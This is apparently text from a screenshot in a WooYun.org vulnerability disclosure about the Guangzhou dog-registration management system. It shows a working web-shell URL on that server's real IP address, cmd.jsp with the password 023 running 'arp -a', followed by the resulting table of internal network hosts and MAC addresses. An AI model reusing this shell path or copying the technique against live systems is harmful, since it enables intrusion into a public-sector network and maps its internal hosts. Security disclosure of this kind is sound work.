 http://61.144.19.121:5606/is/cmd.jsp?pwd=023&cmd=arp -a
WooYun.org | 提交漏洞
广州市养犬管理信息系统
61.144.19.121
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
接口: 192.168.10.27 --- 0xa
Internet 地址 物理地址 类型
192.168.10.1 00-1a-a9-15-75-c1 动态
192.168.10.28 00-21-5e-30-fb-e8 动态
192.168.10.34 00-1a-64-dc-e4-78 动态
192.168.10.35 00-1a-64-dc-d9-d4 动态
192.168.10.38 00-1a-64-dc-d9-d4 动态
192.168.10.39 00-25-11-62-46-6b 动态
192.168.10.49 e4-1f-13-b3-26-9c 动态
192.168.10.61 5c-f3-fc-dd-b6-7a 动态
192.168.10.74 00-50-56-a1-11-1a 动态
192.168.10.98 00-50-56-ba-2b-03 动态
192.168.10.173 00-19-99-ab-4d-c9 动态
192.168.10.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.252 01-00-5e-00-00-fc 静态
225.127.142.119 01-00-5e-7f-8e-77 静态
230.239.87.182 01-00-5e-6f-57-b6 静态
231.47.79.125 01-00-5e-2f-4f-7d 静态
239.255.255.250 01-00-5e-7f-ff-fa 静态
www.wooyun.org